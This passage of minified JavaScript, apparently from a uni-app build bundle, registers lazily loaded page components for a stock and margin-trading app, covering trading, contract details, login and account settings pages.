n(a("3e06"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-heyueDetail")]).then(function(){return n(a("f9f8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMhistoryheyueDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-gMhistoryheyueDetail")]).then(function(){return n(a("65cd"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueChengjiaoList",(function(n){var e={component:a.e("pagesB-gupiao-heyueChengjiaoList").then(function(){return n(a("3880"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueErrorList",(function(n){var e={component:a.e("pagesB-gupiao-heyueErrorList").then(function(){return n(a("17a7"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMheyueList",(function(n){var e={component:a.e("pagesB-gupiao-gMheyueList").then(function(){return n(a("cc80"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueCheDanList",(function(n){var e={component:a.e("pagesB-gupiao-heyueCheDanList").then(function(){return n(a("e250"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-orderDetail",(function(n){var e={component:a.e("pagesB-gupiao-orderDetail").then(function(){return n(a("00b8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMorderDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-gMorderDetail")]).then(function(){return n(a("4843"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-zixuanJiaoyi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-zixuanJiaoyi")]).then(function(){return n(a("3ce2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-setting",(function(n){var e={component:a.e("pagesB-setting-setting").then(function(){return n(a("fc0d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMmingxiDetail",(function(n){var e={component:a.e("pagesB-gupiao-gMmingxiDetail").then(function(){return n(a("8782"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-setLoginPassword",(function(n){var e={component:Promise.all([a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-setting-setLoginPassword")]).then(function(){return n(a("91cf"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-newPhone",(function(n){var e={component:Promise.all([a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-setting-newPhone")]).then(function(){return n(a("f3e5"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-newsSetting",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-setting-newsSetting")]).then(function(){return n(a("f7bc"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-peiziPage",(function(n){var e={component:a.e("pagesB-my-peiziPage").then(function(){return n(a("b4ee"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-moneyRecord",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-my-moneyRecord")]).then(function(){return n(a("abe3"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-anquanSetting",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-setting-anquanSetting")]).then(function(){return n(a("1d3d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-signPage",(function(n){var e={component:a.e("pagesB-my-signPage").then(function(){return n(a("4814"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-systemNews",(function(n){var e={component:Promise.all([a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-my-systemNews")]).then(function(){return n(a("be29"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-taskPage",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-my-taskPage")]).then(function(){return n(a("a4a2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-activeCenter",(function(n){var e={component:a.e("pagesB-my-activeCenter").then(function(){return n(a("d108"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-activeDetail",(function(n){var e={component:a.e("pagesB-my-activeDetail").then(function(){return n(a("f608"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-searchPage",(function(n){var e={component:a.e("pagesB-gupiao-searchPage").then(function(){return n(a("1419"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-dailiCenter",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiCenter")]).then(function(){return n(a("ab19"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-dailiList",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-dailiList")]).then(function(){return n(a("f056"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-jiaoyiPage",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-jiaoyiPage")]).then(function(){return n(a("f0a6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMJiaoyiPage",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi"),a.e("pagesB-gupiao-gMJiaoyiPage")]).then(function(){return n(a("f902"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-moneyMinxi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-moneyMinxi")]).then(function(){return n(a("bd02"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-hyjlMinxi",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-gupiao-hyjlMinxi")]).then(function(){return n(a("9b58"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueMoneyMinxi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-heyueMoneyMinxi")]).then(function(){return n(a("3a7e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-mingxiDetail",(function(n){var e={component:a.e("pagesB-gupiao-mingxiDetail").then(function(){return n(a("913e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-mingxiDetail",(function(n){var e={component:a.e("pagesB-my-mingxiDetail").then(function(){return n(a("e1e7"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-lixiQuan",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-lixiQuan")]).then(function(){return n(a("1ebd"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-lixililv",(function(n){var e={component:a.e("pagesB-gupiao-lixililv").then(function(){return n(a("3b93"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-lixiQuanDetail",(function(n){var e={component:a.e("pagesB-gupiao-lixiQuanDetail").then(function(){return n(a("cec9d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-login-login",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-login-login")]).then(function(){return n(a("b132"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-login-signIn",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-login-signIn")]).then(function(){return n(a("d0b9"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-login-forget",(function(n){var e={component:a.e("pagesB-login-forget").then(function(){return n(a("d341"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-choujiang",(function(n){var e={component:a.e("pagesB-my-choujiang").then(function(){return n(a("923c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-renZheng",(function(n){var e={component:a.e("pagesB-my-renZheng").then(function(){return n(a("7e74"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-helpCenter",(function(n){var e={component:a.e("pagesB-my-helpCenter").then(function(){return n(a("36db"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-tutorial",(function(n){var e={component:a.e("pagesB-my-tutorial").then(function(){return n(a("ddbb"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-tutorialDetail",(function(n){var e={component:a.e("pagesB-my-tutorialDetail").then(function(){return n(a("0a74"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gupiaoBang",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-gupiaoBang")]).then(function(){return n(a("e3e4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gainianPage",(function(n){var e={component:a.e("pagesB-gupiao-gainianPage").then(function(){return n(a("bba8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-hangyePage",(function(n){var e={component:a.e("pagesB-gupiao-hangyePage").then(function(){return n(a("0ed8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-hotGPpage",(function(n){var e={component:a.e("pagesB-gupiao-hotGPpage").then(function(){return n(a("6088"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-contextPage",(function(n){var e={component:a.e("pagesB-my-contextPage").then(function(){return n(a("bae8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return 